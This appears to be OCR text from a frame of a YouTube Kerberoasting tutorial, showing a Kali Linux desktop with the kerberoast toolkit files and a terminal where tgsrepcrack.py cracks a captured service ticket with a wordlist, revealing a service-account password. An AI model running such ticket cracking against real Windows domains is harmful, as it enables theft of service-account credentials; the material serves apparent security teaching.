 Kerberoasting - Cracking Service Account Password
Applications Places Terminal Wed 11:30
Home Desktop kerberoast-master
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
powershell on ...
+ Other Locations
extracttgsrepfromp
cap.py
GetUserSPNs.ps1
GetUserSPNs.vbs
kerberoast.py
kerberos.py
kerberos.pyc
kirbi2john.py
LICENSE
PAC.py
README.md
sqlaccount.kirbi
tgsrepcrack.py
root@kali: ~/Desktop/kerberoast-master
File Edit View Search Terminal Help
root@kali:~/Desktop/kerberoast-master# python tgsrepcrack.py /root/Desktop/pass.
txt sqlaccount.kirbi
found password for ticket 0: 5Ql@p@ssw0rd@dmin File: sqlaccount.kirbi
All tickets cracked!
root@kali:~/Desktop/kerberoast-master#
5:52 / 6:18
红日俱乐部
YouTube